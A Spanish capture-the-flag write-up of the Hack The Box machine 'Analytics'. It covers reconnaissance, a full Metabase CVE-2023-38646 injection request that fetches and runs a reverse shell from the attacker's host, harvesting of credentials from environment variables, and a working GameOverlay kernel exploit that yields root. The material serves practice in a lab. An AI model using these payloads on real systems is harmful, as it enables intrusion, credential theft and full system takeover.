En Analytics encontramos que exise una vulnerabilidad en Metabase que permite la ejecucion de comandos lo que nos permitio el acceso a un primer usuario. Logramos el acceso por SSH con las credenciales en las variables de entorno. Finalmente escalamos privilegios con GameOveraly.
| Nombre |
Analytics  |
| OS |
Linux  |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.11.233 |
| Maker |
7u9y
TheCyberGeek |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[5.4, 5.1, 6.1, 3.9, 4.9],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
# Nmap 7.94 scan initiated Tue Oct 10 18:58:59 2023 as: nmap -p22,80 -sV -sC -oN nmap_scan 10.129.149.10
Nmap scan report for 10.129.149.10
Host is up (0.075s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://analytical.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 10 18:59:08 2023 -- 1 IP address (1 host up) scanned in 9.38 seconds
|
Web Site
El puerto 80 nos redirige al dominio analytical.htb el cual agregamos al archivo /etc/hosts.
1
2
3
4
5
6
7
8
9
10
|
π ~/htb/analytics ❯ curl -sI 10.129.149.10
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 10 Oct 2023 22:59:37 GMT
Content-Type: text/html
Content-Length: 154
Connection: keep-alive
Location: http://analytical.htb/
π ~/htb/analytics ❯
|
Encontramos un sitio estatico encontramos un email demo@analytical.com y multiples nombres del staff.
Directory Brute Forcing
feroxbuster muestra los recursos del sitio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
π ~/htb/analytics ❯ feroxbuster -u http://analytical.htb/
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://analytical.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 12w 178c http://analytical.htb/images => http://analytical.htb/images/
301 GET 7l 12w 178c http://analytical.htb/js => http://analytical.htb/js/
301 GET 7l 12w 178c http://analytical.htb/css => http://analytical.htb/css/
200 GET 8l 58w 3302c http://analytical.htb/images/instagram-icon-2.png
200 GET 7l 61w 2837c http://analytical.htb/images/fb-icon.png
200 GET 8l 70w 3330c http://analytical.htb/images/instagram-icon.png
200 GET 9l 85w 3701c http://analytical.htb/images/icon-2.png
200 GET 4l 45w 1538c http://analytical.htb/images/email-icon.png
200 GET 5l 55w 1485c http://analytical.htb/images/map-icon.png
200 GET 5l 51w 1831c http://analytical.htb/images/mail-icon.png
200 GET 5l 47w 1720c http://analytical.htb/images/phone-icon.png
200 GET 6l 73w 3248c http://analytical.htb/css/owl.carousel.min.css
200 GET 9l 62w 2803c http://analytical.htb/images/fb-icon-2.png
200 GET 3l 43w 1102c http://analytical.htb/images/icon.png
200 GET 452l 1395w 11727c http://analytical.htb/css/responsive.css
200 GET 9l 68w 2462c http://analytical.htb/images/call-icon.png
200 GET 10l 70w 3839c http://analytical.htb/images/icon-3.png
200 GET 14l 84w 4530c http://analytical.htb/images/icon-4.png
200 GET 8l 73w 3030c http://analytical.htb/images/twitter-icon-2.png
200 GET 370l 1201w 9645c http://analytical.htb/js/custom.js
200 GET 7l 58w 2965c http://analytical.htb/images/twitter-icon.png
200 GET 817l 1328w 13877c http://analytical.htb/css/style.css
200 GET 1l 870w 42839c http://analytical.htb/css/jquery.mCustomScrollbar.min.css
200 GET 6l 352w 19190c http://analytical.htb/js/popper.min.js
200 GET 5l 478w 45479c http://analytical.htb/js/jquery.mCustomScrollbar.concat.min.js
200 GET 213l 1380w 11324c http://analytical.htb/js/jquery-3.0.0.min.js
200 GET 1077l 6289w 516092c http://analytical.htb/images/img-3.png
200 GET 1111l 6288w 520385c http://analytical.htb/images/img-4.png
200 GET 7l 896w 70808c http://analytical.htb/js/bootstrap.bundle.min.js
200 GET 995l 5511w 461589c http://analytical.htb/images/img-2.png
200 GET 5l 1287w 87088c http://analytical.htb/js/jquery.min.js
200 GET 1225l 7999w 640669c http://analytical.htb/images/img-1.png
200 GET 18950l 75725w 918708c http://analytical.htb/js/plugin.js
200 GET 7l 1604w 140421c http://analytical.htb/css/bootstrap.min.css
200 GET 364l 1136w 17169c http://analytical.htb/
π ~/htb/analytics ❯
|

En el sitio encontramos un vinculo hacia el subdominio data.analytical.htb. En el subdominio encontramos un formulario de logeo de Metabase, ademas observamos multiples tecnologias utilizadas por el sitio.
CVE-2023-38646
En Metabase existe una vulnerabilidad que permite la ejecucion remota de comandos.

Para explotarla es necesario, primero, obtener el token de instalacion el cual encontramos en la API o en el codigo fuente del sitio, la vemos en ambos casos.
1
2
3
|
π ~/htb/analytics ❯ curl -s http://data.analytical.htb/api/session/properties | jq | grep setup-token
"setup-token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
π ~/htb/analytics ❯
|
Segundo, existe una ruta de la API la cual es utilizada en la instalacion de metabase la cual permite realizar una validacion de conexion de la base de datos, en esta existe una vulnerabilidad de SQL Injection por medio de esta es posible ejecutar comandos.
Shell
Para el PoC mostrado en CVE-2023-38646 se realiza la ejecucion de comandos codificando en base64 el mismo.
1
2
3
|
π ~/htb/analytics ❯ echo -n "wget -qO- 10.10.14.33:8000/10.10.14.33:1335|bash" | base64
d2dldCAtcU8tIDEwLjEwLjE0LjMzOjgwMDAvMTAuMTAuMTQuMzM6MTMzNXxiYXNo
π ~/htb/analytics ❯
|
Realizamos una solicitud a la ruta de la API que describe el PoC con nuestro comando y el cual nos permite la ejecucion de nuestra shell inversa.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
POST /api/setup/validate HTTP/1.1
Host: data.analytical.htb
Content-Type: application/json
{
"token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
"schedules":
{},
"details":
{
"db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwn BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,d2dldCAtcU8tIDEwLjEwLjE0LjMzOjgwMDAvMTAuMTAuMTQuMzM6MTMzNXxiYXNo}|{base64,-d}|{bash,-i}')\n$$--=x",
"advanced-options": false,
"ssl": true
},
"name": "an-sec-research-team",
"engine": "h2"
}
}
|
Por otro lado ejecutamos netcat a la escucha, tras enviar la solicitud obtuvimos una shell con usuario metabase.
1
2
3
4
5
6
7
8
9
|
π ~/htb/analytics ❯ rlwrap nc -lvp 1335
listening on [any] 1335 ...
connect to [10.10.14.33] from analytical.htb [10.129.149.10] 36831
/bin/sh: can't access tty; job control turned off
/ $ whoami;id;pwd
metabase
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
/
/ $
|
Observando las variables de entorno encontramos credenciales del usuario metalytics.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
/app $ env
MB_LDAP_BIND_DN=
LANGUAGE=en_US:en
USER=metabase
HOSTNAME=edb8d3ad91cd
FC_LANG=en-US
SHLVL=5
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
HOME=/home/metabase
OLDPWD=/metabase.db
MB_EMAIL_SMTP_PASSWORD=
LC_CTYPE=en_US.UTF-8
JAVA_VERSION=jdk-11.0.19+7
LOGNAME=metabase
_=bash
MB_DB_CONNECTION_URI=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_PASS=
MB_JETTY_HOST=0.0.0.0
META_PASS=An4lytics_ds20223#
LANG=en_US.UTF-8
MB_LDAP_PASSWORD=
SHELL=/bin/sh
MB_EMAIL_SMTP_USERNAME=
MB_DB_USER=
META_USER=metalytics
LC_ALL=en_US.UTF-8
JAVA_HOME=/opt/java/openjdk
PWD=/app
MB_DB_FILE=//metabase.db/metabase.db
/app $
|
1
2
|
META_PASS=An4lytics_ds20223#
META_USER=metalytics
|
Shell
Ingresamos por SSH con las credenciales encontradas logrando obtener nuestra flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
π ~/htb/analytics ❯ ssh metalytics@analytical.htb # An4lytics_ds20223#
metalytics@analytical.htb's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 6.2.0-25-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Oct 11 12:43:08 AM UTC 2023
System load: 0.0556640625
Usage of /: 97.5% of 7.78GB
Memory usage: 28%
Swap usage: 0%
Processes: 163
Users logged in: 0
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.129.149.10
IPv6 address for eth0: dead:beef::250:56ff:feb0:c817
=> / is using 97.5% of 7.78GB
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Oct 3 09:14:35 2023 from 10.10.14.41
metalytics@analytics:~$ whoami;id;pwd
metalytics
uid=1000(metalytics) gid=1000(metalytics) groups=1000(metalytics)
/home/metalytics
metalytics@analytics:~$ ls
user.txt
metalytics@analytics:~$ cat user.txt
8d0dc25ab7e1934942401633aca5178a
metalytics@analytics:~$
|
Privesc
Dentro, verificamos la version del kernel la cual muestra 6.2.0-25-generic. Tras verificar alguna vulnerabilidad en esta version encontramos que es vulnerable a CVE-2023-2640 y CVE-2023-32629.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
metalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
metalytics@analytics:~$ cat /etc/os-release
PRETTY_NAME="Ubuntu 22.04.3 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.3 LTS (Jammy Jellyfish)"
VERSION_CODENAME=jammy
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=jammy
metalytics@analytics:~$
|
Utilizamos el PoC - Gameoverlay para explotar esta vulnerabilidad, lo editamos para verificar y ejecutar el comando id.
1
2
3
4
|
metalytics@analytics:~$ cat exploit.sh
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")'
metalytics@analytics:~$
|
Observamos que la ejecucion fue exitosa.
1
2
3
4
|
metalytics@analytics:~$ chmod +x exploit.sh
metalytics@analytics:~$ ./exploit.sh
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$
|
Ejecutamos nuevamente el exploit esta vez con bash, logrando asi obtener una shell como root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
metalytics@analytics:~$ ./exploit.sh
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
root@analytics:~# whoami;id
root
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
root@analytics:~# cd /root
root@analytics:/root# ls
root.txt
root@analytics:/root# cat root.txt
6eaa1dfe5e10939ca9734c8cf9c00e37
root@analytics:/root#
|